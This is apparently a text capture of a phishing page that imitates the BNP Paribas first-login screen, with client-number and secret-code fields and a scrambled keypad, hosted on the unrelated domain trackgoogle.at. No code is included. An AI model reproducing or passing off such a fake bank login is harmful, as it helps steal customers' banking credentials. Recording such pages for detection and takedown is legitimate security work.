 https://trackgoogle.at/angelkelly/njs2/?m=85
Search
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Too
BNP PARIBAS
PREMIÈRE CONNEXION
NUMÉRO CLIENT
CODE SECRET
1 6 3 8 7
0 4 5 9 2
ANNULER VALIDER